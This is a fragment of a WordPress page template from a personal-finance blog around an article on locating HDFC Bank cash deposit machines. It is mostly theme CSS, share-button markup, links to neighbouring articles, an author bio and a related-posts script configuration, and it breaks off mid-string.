.td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fhdfc-bank-cash-deposit-machine-near-me%2F" title="Facebook"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HDFC+Bank+Cash+Deposit+Machine+Locator%3A+How+to+Find+HDFC+CDM+Near+Me&url=https%3A%2F%2Fwww.financegab.com%2Fbanking%2Fhdfc-bank-cash-deposit-machine-near-me%2F&via=Financegab" title="Twitter"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/&amp;media=https://www.financegab.com/wp-content/uploads/2023/09/HDFC-Bank-Cash-Deposit-Machine-Near-Me.webp&description=HDFC Bank Cash Deposit Machine Near Me: Check simple steps on how to find HDFC CDM near me. Know features and benefits." title="Pinterest"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=HDFC+Bank+Cash+Deposit+Machine+Locator%3A+How+to+Find+HDFC+CDM+Near+Me %0A%0A https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/" title="WhatsApp"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/&title=HDFC+Bank+Cash+Deposit+Machine+Locator%3A+How+to+Find+HDFC+CDM+Near+Me" title="Linkedin"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=HDFC Bank Cash Deposit Machine Locator: How to Find HDFC CDM Near Me&body=https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/" title="Email"  rel="nofollow" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_20" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_21 .td-module-container{display:flex;flex-direction:column}.tdi_21 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_21 .td-image-container{display:block;order:0}.ie10 .tdi_21 .next-prev-title,.ie11 .tdi_21 .next-prev-title{flex:auto}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/life-insurance/lic-new-bima-gold-plan-179-maturity-calculator/">LIC New Bima Gold Plan 179 Maturity Calculator</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.financegab.com/gold/what-is-digital-gold-and-how-to-invest-in/">What is Digital Gold: How to Invest in Digital Gold India</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_22 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>@media (max-width:767px){.tdi_22{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_22{padding:21px;border:1px solid #ededed}.tdi_22 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_22 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_22 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_22 .tdb-social-item i.td-icon-twitter,.tdi_22 .tdb-social-item i.td-icon-linkedin,.tdi_22 .tdb-social-item i.td-icon-pinterest,.tdi_22 .tdb-social-item i.td-icon-blogger,.tdi_22 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_22 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_22 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_22{border:1px solid #ededed}}@media (max-width:767px){.tdi_22{border:1px solid #ededed}.tdi_22 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_22 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-photo" title="FinanceGAB"><img alt='FinanceGAB' src='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=117&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=234&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.financegab.com/author/financegab/" class="tdb-author-name">FinanceGAB</a><a href="https://www.financegab.com/"  class="tdb-author-url">https://www.financegab.com/</a><div class="tdb-author-descr">Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_23" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_23 .entry-thumb{background-position:center 50%}.tdi_23 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_23 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td-module-meta-info{border-color:#eaeaea}.tdi_23 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_23 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_23 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_23 .td-post-vid-time{display:block}.tdi_23 .td-post-category{display:inline-block}.tdi_23 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_23 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_23 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_23 .td-read-more{display:none}.tdi_23 .td-post-author-name{display:none}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:none}.tdi_23 .td-module-comments{display:none}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_23 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_23 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_23 .td-module-container:before{bottom:-9px}.tdi_23 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_23 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_23 .td-module-container{flex-direction:row}.tdi_23 .td-module-meta-info{padding:0 0 0 16px}.tdi_23 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_23 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_23 .td-module-container:before{bottom:-13px}.tdi_23 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_23 .td-post-author-name{display:inline-block}.tdi_23 .td-post-date,.tdi_23 .td-post-author-name span{display:inline-block}.tdi_23 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_23 .td_module_wrap .td-module-container:before{display:block!important}.tdi_23 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_23 .entry-title{margin:0 0 6px 0;font-size:14px!important;line-height:1.4!important}@media (min-width:768px){.tdi_23 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":23625,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED 